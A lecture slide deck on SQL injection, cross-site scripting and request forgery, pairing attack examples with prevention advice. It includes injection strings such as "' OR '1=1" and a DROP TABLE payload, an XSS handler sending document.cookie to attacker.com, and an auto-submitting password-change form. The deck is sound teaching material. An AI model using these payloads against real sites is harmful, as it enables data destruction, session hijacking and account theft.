Slide 1
SQL Injection, Cross Site Scripting and Request Forgery
Julian Bui

Slide 2
SQL Injection: Intro
Queries produce results
  query(“SELECT name, id FROM table.database”);
Web applications use queries to retrieve information and perform database operations. These queries can also call stored procedures or scripts (hmm..)
Name | ID
Julian | 235

Slide 3
Direct Injection by example[0]
Imagine a simple login with username and password:
query(“SELECT $username FROM usertable WHERE username=‘$username’ AND password=‘$password’ ”);

Slide 4
Direct Injection by example[1]
What if you gave the following pword:
password’ OR ‘1=1
Query becomes
query(“SELECT $username FROM usertable WHERE username=‘$username’ AND password=‘password’ OR ‘1=1’ ”);
1=1 always returns true, granting access

Slide 5
Direct Injection by example[2]
What if you gave the following pword:
password’; DROP table usertable--
Query becomes
query(“SELECT $username FROM usertable WHERE username=‘$username’ AND password=‘password’; DROP table usertable-- ’ ”);
MULTIPLE COMMANDS!!!

Slide 6
Reverse Engineering Attacks[0]
IDEA: Attacker uses error messages to his advantage
Query(“SELECT field FROM table WHERE email=‘myEmail@h.com’ AND eyeColor IS NULL;--”);
  eyeColor gives server error (field doesn’t exist)
  Probing around discovers field names.

Slide 7
Reverse Engineering Attacks[1]
Find table names
Query(“SELECT field FROM table WHERE email=‘myEmail@h.com’ AND 1=(SELECT COUNT(*) FROM tabname);--”);
  Allows guessing of table name
Eventually complete structure of tables can be ascertained.

Slide 8
Even more examples!
Change user’s email to attacker’s email. Then use “forgot password” to have his email sent to attacker.
Find out structure of table then add yourself as a member, or admin.

Slide 9
SQL Injection: What can it do?
Access linked servers
Read/execute/upload files (exec)
Make/use stored procedures called by the system process (exec)
Really screw with your database
Get sensitive user information (credit card numbers)

Slide 10
SQL Injection: Prevention
Sanitize the input (escape bad characters like ; or --)
  INSERT INTO users values (char(0x63))
  Use encoding…will get to later
Limit error reporting
Isolate webserver
Principle of least rights
Type checking/disabling literals

Slide 11
Cross Site Scripting (XSS or CSS)
XSS has taken the acronym for the vulnerability. CSS is Cascading Style Sheets.

Slide 12
XSS: What is it?
Combination of HTML and Scripting Languages to attack user and website
Dynamically generated websites display inputs that aren’t properly validated
GOAL: Trick users into revealing sensitive information
Attacker can’t use injected code directly, USER must view injected code.

Slide 13
XSS: What can it do?
Redirect/misguide customers and their information
Phishing
Run scripts on the server
Use internal server files
Lots more

Slide 14


XSS: Quick Example

Slide 15
XSS: Techniques[0]
Inline Scripting
  http://www.goodsite.com/search.php?val=<SCRIPT src=‘http://www.badhost.com/badscript.js’></SCRIPT>
    Can send this link through email or an IM client, for example
    Resulting script can alter appearance of site or run scripts on your browser

Slide 16

XSS: Techniques[1]
Forced Error Responses
  404s
  http://goodhost.com/<SCRIPT>code</SCRIPT>
  Script would be executed on the error page (usually valid data isn’t handled on error pages)

Slide 17
XSS: Techniques[2]
Non Script Events
  <b OnMouseOver=“javascript:void(document.location.replace(‘http://www.attacker.com/payload.php?storeThis=‘ + document.cookie);”>bold text</b>
    This code would send your cookie information (userid, password, session info) to the bad guys who can replicate your session (Session Hijacking).

Slide 18
XSS: Programmer Prevention[0]
Validate both inputs and outputs!!!!!
  Don’t allow HTML/script tags in your inputs
    HARDER THAN IT SOUNDS!
      In HTML escaped encoding :
CHAR | HEX CODE
; | %3b
? | %3f
< | %3c

Slide 19
XSS: Programmer Prevention[1]
Alternative encoding
\x3cscript src=evilscript.js\x3e\x3c/script\x3e’
Soln: use character sets that reduce client-side code required to check user input. ISO8859-1.
Soln: use input filtering methods that are built into the scripting language

Slide 20
XSS: Programmer Prevention[2]
Verify Cookie Data at all times
Use POST instead of GET (only impedes)
Limit Input Lengths (only impedes)
HTTP Referrer
  Can be forged
Use Code Injection Prevention Techniques

Slide 21
XSS: User Prevention
Disable scripting in your browser?
  NO. Severely limits functionality
Only click on trusted links?
  Scripts can be put into objects like <img src=“”> though

Slide 22
Cross Site Request Forgery (XSRF or CSRF)

Slide 23
XSRF: What is it?
“Hostile Linking”
Attackers exploit predictable action structure
  Site.com/example.php?action=transfer&destination=attacker&funds=1000
Attackers trick the web application into trusting the wrong user

Slide 24
XSS vs. XSRF
  XSS XSRF
Filtering flaw; Improper validation of I/O | Flaw in structure and/or design
User trusts the wrong website | Website trusts the wrong user

Slide 25
Types
Stored XSRF
Reflected XSRF

Slide 26

Type 1 : Stored XSRF
More likely to succeed

Slide 27

Type 2: Reflected XSRF

Slide 28
XSRF: Example 0
Mallory logins to bank.com and changes her avatar to http://www.bank.com/example.php?action=transfer&destination=Mallory86&funds=1000
The html for anyone who visits Mallory’s profile then becomes: <img src=“http://www.bank.com/example.php?action=transfer&destination=attacker&funds=1000”

Slide 29
XSRF: Example 0
Since a GET request to the web server is the same for images as it is for websites, the user inadvertently transfers funds to the attacker

Slide 30
XSRF: Example 1
Mallory posts XSRF attack on a forum:
  <form method=“POST” id=“evil” name=“evil” action=“site.com/passwordchange.php”>
  <input type=hidden name=“newpassword” value=“pwMalloryKnows”>
  </form>
  <script>document.evil.submit()</script>

Slide 31
XSRF: Example 1
Alice visits Mallory’s post and the script is run, changing Alice’s password
Mallory hopes that many people saw her post and that someone’s password was changed. Mallory can try to login to users’ accounts through the new password.

Slide 32
XSRF: Prevention
Shorten Cookie Life
  Reduces success rate for XSRF attacks
Check Referrer Headers
  Counter attack: forged referrers
Hidden Session Fields or Cryptographic Tokens
Code Injection Prevention Techniques

